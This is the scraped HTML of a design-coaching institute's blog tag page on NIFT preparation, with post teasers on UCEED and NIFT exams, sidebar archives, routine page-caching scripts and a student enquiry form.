	<li id="menu-item-mobile-3372" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/architecture-institutes" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Top Architecture Institutes</span></span></a></li>
	<li id="menu-item-mobile-17627" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/design-talks" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Design Talks</span></span></a></li>
</ul></div>
</li>
<li id="menu-item-mobile-424" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-0"><a href="https://silica.co.in/contact" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Contact</span></span></a></li>
<li id="menu-item-mobile-1359" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-0"><a href="https://silica.co.in/results-and-testimonials" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Results</span></span></a></li>
<li id="menu-item-mobile-5253" class="parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><div class="gm-anchor gm-dropdown-toggle gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">About</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></div>
<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-mobile-487" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/aboutus" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">About SILICA</span></span></a></li>
	<li id="menu-item-mobile-20945" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/reviews" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">SILICA Reviews</span></span></a></li>
	<li id="menu-item-mobile-5168" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/gallery" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Gallery</span></span></a></li>
	<li id="menu-item-mobile-23988" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/media" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Media Coverage</span></span></a></li>
	<li id="menu-item-mobile-28598" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/payment" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Fee Payments</span></span></a></li>
</ul></div>
</li>
<li id="menu-item-mobile-3414" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-0"><a href="https://silica.co.in/blog" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Blog</span></span></a></li>
<li id="menu-item-mobile-112" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-0"><a href="#brave_open_popup_27750" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">9513731290</span></span></a></li>
</ul></div><div class="flex-grow-1"></div><div class="gm-mobile-action-area-wrapper d-flex justify-content-center align-items-center text-center mb-4 mt-5"></div></div><div class="gm-mobile-postwrap"></div></aside><div class="gm-dropdown-overlay"></div></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-31590" class="et_pb_post post-31590 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-uceed tag-nift-entrance-exam-2024 tag-nift-preparation tag-nift-sample-papers">

											<a class="entry-featured-image-url" href="https://silica.co.in/blog/uceed-syllabus-2025">
								<img src="https://silica.co.in/wp-content/uploads/2023/01/NID-DAT-Preparation.jpg" alt="UCEED Syllabus 2025" class="" width="1080" height="675" srcset="https://silica.co.in/wp-content/uploads/2023/01/NID-DAT-Preparation.jpg 1080w, https://silica.co.in/wp-content/uploads/2023/01/NID-DAT-Preparation-480x240.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 1080px, 100vw" />							</a>
					
															<h2 class="entry-title"><a href="https://silica.co.in/blog/uceed-syllabus-2025">UCEED Syllabus 2025</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://silica.co.in/author/sladmin" title="Posts by dinesh" rel="author">dinesh</a></span> | <span class="published">Jan 11, 2024</span> | <a href="https://silica.co.in/blog/category/all" rel="category tag">ALL</a>, <a href="https://silica.co.in/blog/category/uceed" rel="category tag">UCEED</a></p>Embark on your journey to prestigious design schools in India by mastering the Undergraduate Common Entrance Exam for Design (UCEED). This comprehensive guide is your key to cracking the UCEED 2025, providing insights into the exam pattern, syllabus, and essential...				
					</article>
			
					<article id="post-29510" class="et_pb_post post-29510 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-nift tag-nift-entrance-exam-2024 tag-nift-preparation tag-nift-sample-papers">

											<a class="entry-featured-image-url" href="https://silica.co.in/blog/nift-2025-exam-dates">
								<img src="https://silica.co.in/wp-content/uploads/2023/01/NID-DAT-Preparation.jpg" alt="UCEED Syllabus 2025" class="" width="1080" height="675" srcset="https://silica.co.in/wp-content/uploads/2023/01/NID-DAT-Preparation.jpg 1080w, https://silica.co.in/wp-content/uploads/2023/01/NID-DAT-Preparation-480x240.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 1080px, 100vw" />							</a>
					
															<h2 class="entry-title"><a href="https://silica.co.in/blog/nift-2025-exam-dates">NIFT 2025 Exam Dates</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://silica.co.in/author/sladmin" title="Posts by dinesh" rel="author">dinesh</a></span> | <span class="published">Oct 25, 2023</span> | <a href="https://silica.co.in/blog/category/all" rel="category tag">ALL</a>, <a href="https://silica.co.in/blog/category/nift" rel="category tag">NIFT</a></p>NIFT 2025 admission for the next academic session will commence sometime in November 2023, with the release of the application form. Check all details about NIFT 2025 including exam date, the application process, eligibility, syllabus, pattern, and preparation tips....				
					</article>
			
					<article id="post-24860" class="et_pb_post post-24860 post type-post status-publish format-standard has-post-thumbnail hentry category-nift category-all tag-nift-coaching-institute tag-nift-preparation tag-nift-question-paper tag-nift-sample-papers">

											<a class="entry-featured-image-url" href="https://silica.co.in/blog/top-study-resources-for-nift-preparation-books-websites-and-more">
								<img src="https://silica.co.in/wp-content/uploads/2023/02/NIFT-entrance-exam-2021-1.jpg" alt="Top Study Resources for NIFT Preparation: Books, Websites, and More" class="" width="1080" height="675" srcset="https://silica.co.in/wp-content/uploads/2023/02/NIFT-entrance-exam-2021-1.jpg 1080w, https://silica.co.in/wp-content/uploads/2023/02/NIFT-entrance-exam-2021-1-480x270.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 1080px, 100vw" />							</a>
					
															<h2 class="entry-title"><a href="https://silica.co.in/blog/top-study-resources-for-nift-preparation-books-websites-and-more">Top Study Resources for NIFT Preparation: Books, Websites, and More</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://silica.co.in/author/chiranjeet" title="Posts by Chiranjeet" rel="author">Chiranjeet</a></span> | <span class="published">Feb 4, 2023</span> | <a href="https://silica.co.in/blog/category/nift" rel="category tag">NIFT</a>, <a href="https://silica.co.in/blog/category/all" rel="category tag">ALL</a></p>Top Study Resources for NIFT Preparation: Books, Websites, and More Aspiring to join the prestigious National Institute of Fashion Technology (NIFT)? Congratulations on taking the first step towards a creative and fulfilling career! NIFT entrance exams are known for...				
					</article>
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div>

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://silica.co.in/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://silica.co.in/blog/how-to-write-nid-sop">How to Write a Powerful SOP for NID 2026 / 2027: A Complete Guide by SILICA Institute</a>
											<span class="post-date">November 27, 2025</span>
									</li>
											<li>
					<a href="https://silica.co.in/blog/nift-2026-application-admission-guidelines">NIFT 2026 Application &#038; Admission Guidelines &#8211; Quick Overview</a>
											<span class="post-date">November 25, 2025</span>
									</li>
											<li>
					<a href="https://silica.co.in/blog/career-paths-after-nid-nift-and-uceed">Career Paths After NID, NIFT, and UCEED</a>
											<span class="post-date">November 17, 2025</span>
									</li>
											<li>
					<a href="https://silica.co.in/blog/how-to-choose-the-right-design-course-for-your-career">How to Choose the Right Design Course for Your Career?</a>
											<span class="post-date">November 17, 2025</span>
									</li>
											<li>
					<a href="https://silica.co.in/blog/jee-main-paper-2-aat-2026-complete-guide-for-architecture-aspirants">JEE Main Paper 2 &#038; AAT 2026: Complete Guide for Architecture Aspirants</a>
											<span class="post-date">November 7, 2025</span>
									</li>
					</ul>

		</div><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://silica.co.in/blog/2025/11'>November 2025</a>&nbsp;(5)</li>
	<li><a href='https://silica.co.in/blog/2025/10'>October 2025</a>&nbsp;(2)</li>
	<li><a href='https://silica.co.in/blog/2025/09'>September 2025</a>&nbsp;(6)</li>
	<li><a href='https://silica.co.in/blog/2025/08'>August 2025</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2025/07'>July 2025</a>&nbsp;(3)</li>
	<li><a href='https://silica.co.in/blog/2025/06'>June 2025</a>&nbsp;(2)</li>
	<li><a href='https://silica.co.in/blog/2025/04'>April 2025</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2025/02'>February 2025</a>&nbsp;(10)</li>
	<li><a href='https://silica.co.in/blog/2025/01'>January 2025</a>&nbsp;(8)</li>
	<li><a href='https://silica.co.in/blog/2024/12'>December 2024</a>&nbsp;(3)</li>
	<li><a href='https://silica.co.in/blog/2024/11'>November 2024</a>&nbsp;(4)</li>
	<li><a href='https://silica.co.in/blog/2024/10'>October 2024</a>&nbsp;(2)</li>
	<li><a href='https://silica.co.in/blog/2024/09'>September 2024</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2024/06'>June 2024</a>&nbsp;(4)</li>
	<li><a href='https://silica.co.in/blog/2024/05'>May 2024</a>&nbsp;(5)</li>
	<li><a href='https://silica.co.in/blog/2024/04'>April 2024</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2024/03'>March 2024</a>&nbsp;(3)</li>
	<li><a href='https://silica.co.in/blog/2024/02'>February 2024</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2024/01'>January 2024</a>&nbsp;(2)</li>
	<li><a href='https://silica.co.in/blog/2023/10'>October 2023</a>&nbsp;(4)</li>
	<li><a href='https://silica.co.in/blog/2023/09'>September 2023</a>&nbsp;(2)</li>
	<li><a href='https://silica.co.in/blog/2023/08'>August 2023</a>&nbsp;(6)</li>
	<li><a href='https://silica.co.in/blog/2023/03'>March 2023</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2023/02'>February 2023</a>&nbsp;(7)</li>
	<li><a href='https://silica.co.in/blog/2023/01'>January 2023</a>&nbsp;(4)</li>
	<li><a href='https://silica.co.in/blog/2022/12'>December 2022</a>&nbsp;(7)</li>
	<li><a href='https://silica.co.in/blog/2022/11'>November 2022</a>&nbsp;(9)</li>
	<li><a href='https://silica.co.in/blog/2022/10'>October 2022</a>&nbsp;(4)</li>
	<li><a href='https://silica.co.in/blog/2022/09'>September 2022</a>&nbsp;(11)</li>
	<li><a href='https://silica.co.in/blog/2022/08'>August 2022</a>&nbsp;(10)</li>
	<li><a href='https://silica.co.in/blog/2022/07'>July 2022</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2022/06'>June 2022</a>&nbsp;(2)</li>
	<li><a href='https://silica.co.in/blog/2022/04'>April 2022</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2022/03'>March 2022</a>&nbsp;(3)</li>
	<li><a href='https://silica.co.in/blog/2022/02'>February 2022</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2022/01'>January 2022</a>&nbsp;(2)</li>
	<li><a href='https://silica.co.in/blog/2021/12'>December 2021</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2021/11'>November 2021</a>&nbsp;(2)</li>
	<li><a href='https://silica.co.in/blog/2021/10'>October 2021</a>&nbsp;(2)</li>
	<li><a href='https://silica.co.in/blog/2021/09'>September 2021</a>&nbsp;(7)</li>
	<li><a href='https://silica.co.in/blog/2021/08'>August 2021</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2021/07'>July 2021</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2021/06'>June 2021</a>&nbsp;(3)</li>
	<li><a href='https://silica.co.in/blog/2021/05'>May 2021</a>&nbsp;(2)</li>
	<li><a href='https://silica.co.in/blog/2021/04'>April 2021</a>&nbsp;(13)</li>
	<li><a href='https://silica.co.in/blog/2021/03'>March 2021</a>&nbsp;(5)</li>
	<li><a href='https://silica.co.in/blog/2021/02'>February 2021</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2021/01'>January 2021</a>&nbsp;(5)</li>
	<li><a href='https://silica.co.in/blog/2020/12'>December 2020</a>&nbsp;(3)</li>
	<li><a href='https://silica.co.in/blog/2020/11'>November 2020</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2020/10'>October 2020</a>&nbsp;(3)</li>
	<li><a href='https://silica.co.in/blog/2020/09'>September 2020</a>&nbsp;(3)</li>
	<li><a href='https://silica.co.in/blog/2020/08'>August 2020</a>&nbsp;(2)</li>
	<li><a href='https://silica.co.in/blog/2020/07'>July 2020</a>&nbsp;(2)</li>
	<li><a href='https://silica.co.in/blog/2020/06'>June 2020</a>&nbsp;(2)</li>
	<li><a href='https://silica.co.in/blog/2020/05'>May 2020</a>&nbsp;(2)</li>
	<li><a href='https://silica.co.in/blog/2020/01'>January 2020</a>&nbsp;(2)</li>
	<li><a href='https://silica.co.in/blog/2019/10'>October 2019</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2019/09'>September 2019</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2019/08'>August 2019</a>&nbsp;(4)</li>
	<li><a href='https://silica.co.in/blog/2019/07'>July 2019</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2019/06'>June 2019</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2019/04'>April 2019</a>&nbsp;(1)</li>
			</ul>

			</div><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://silica.co.in/blog/category/2019">2019</a> (1)
</li>
	<li class="cat-item cat-item-17"><a href="https://silica.co.in/blog/category/all">ALL</a> (185)
</li>
	<li class="cat-item cat-item-12"><a href="https://silica.co.in/blog/category/ceed">CEED</a> (39)
</li>
	<li class="cat-item cat-item-824"><a href="https://silica.co.in/blog/category/jee">JEE</a> (1)
</li>
	<li class="cat-item cat-item-13"><a href="https://silica.co.in/blog/category/nata">NATA</a> (53)
</li>
	<li class="cat-item cat-item-14"><a href="https://silica.co.in/blog/category/nid">NID</a> (63)
</li>
	<li class="cat-item cat-item-15"><a href="https://silica.co.in/blog/category/nift">NIFT</a> (65)
</li>
	<li class="cat-item cat-item-16"><a href="https://silica.co.in/blog/category/uceed">UCEED</a> (53)
</li>
	<li class="cat-item cat-item-1"><a href="https://silica.co.in/blog/category/uncategorized">Uncategorized</a> (3)
</li>
			</ul>

			</div><div id="meta-2" class="et_pb_widget widget_meta"><h4 class="widgettitle">Meta</h4>
		<ul>
						<li><a rel="nofollow" href="https://silica.co.in/wp-login.php">Log in</a></li>
			<li><a href="https://silica.co.in/feed">Entries feed</a></li>
			<li><a href="https://silica.co.in/comments/feed">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>	</div>
		</div>
	</div>
</div>


<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9zaWxpY2EuY28uaW4vYmxvZy90YWcvbmlmdC1wcmVwYXJhdGlvbg=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '1c3b21e0ee130a6571e93a843bbde8aabaaaf3de831a5c17ef798b5e82e092a9a8ac81793484c6ac4318564b2a042d7609aea20ee23e13789a10c8738be5c422'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'tag'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9zaWxpY2EuY28uaW4vYmxvZy90YWcvbmlmdC1wcmVwYXJhdGlvbg==&nitroBeaconCookies=W10=&nitroBeaconHash=1c3b21e0ee130a6571e93a843bbde8aabaaaf3de831a5c17ef798b5e82e092a9a8ac81793484c6ac4318564b2a042d7609aea20ee23e13789a10c8738be5c422&proxyPurgeOnly=&layout=tag');
        }
    }
</script>	

	<footer id="main-footer">
		
		
		<div id="footer-bottom">
			<div class="container clearfix">
				<div id="footer-info">© 2025 SILICA. All Rights Reserved. Designed &amp; Developed by Avega </div>			</div>
		</div>
	</footer>
	</div>

			
		</div>
		</div>

			            <div class="brave_popup brave_popup--popup" id="brave_popup_27748" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_27748__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="680" data-height="610" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('27748', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('27748', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NZUiWYLwDhR9ju9KlWv" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NZUiWYLwDhR9ju9KlWv__shapeSvg" fill="rgba(171,206,82, 1)" style="width:686px;height:57px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUiWYLwDhR9ju9KlWw" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Book Appointment</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUiWYLwDhR9ju9KlWy" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26385-o1" lang="en-US" dir="ltr" data-wpcf7-id="26385">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/nift-preparation#wpcf7-f26385-o1" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26385" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26385-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26385,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Full Name</label><br />
<span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" id="exitcfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><label>Mobile</label><br />
<span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" id="exitcfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><label>Email Id</label><br />
<span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" id="exitcfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><label>Which standard are you studying in ?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" id="exitcfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Choose</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><label>Which entrance exam are you planning to attempt?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" id="exitcfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Choose</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><label>Which Centre is closest to you?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" id="exitcfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Choose</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road">Pune - Bhandarkar Road</option><option value="Pune - PCMC">Pune - PCMC</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/nift-preparation"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Common-Enquiry Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="360" data-scrollock="" data-height="620" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('27748', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('27748', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NZUiWYRN1tunhkoatJX" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
